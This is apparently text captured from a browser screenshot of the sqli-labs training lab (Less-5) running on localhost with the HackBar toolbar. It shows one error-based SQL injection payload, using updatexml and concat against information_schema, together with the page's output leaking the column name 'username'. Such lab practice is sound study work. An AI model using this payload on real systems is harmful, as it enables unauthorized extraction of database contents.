 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
RL http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,(select column_name from information_schema.columns where table_name='users'  limit 4,1)),0) --+
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,(select column_name from information_schema.columns where table_name='use
XPATH syntax error: '+username'